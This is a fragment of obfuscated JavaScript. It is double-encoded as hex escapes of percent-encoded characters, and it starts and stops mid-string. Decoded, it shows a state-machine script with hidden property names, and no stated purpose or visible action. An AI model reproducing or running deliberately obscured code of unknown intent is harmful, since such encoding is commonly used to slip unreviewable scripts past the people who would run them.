x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x30\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x35\x25\x33\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x44\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x35\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x32\x25\x35\x44\x25\x32\x45\x25\x37\x33\x25\x36\x34\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x34\x25\x33\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x32\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x32\x25\x33\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x32\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\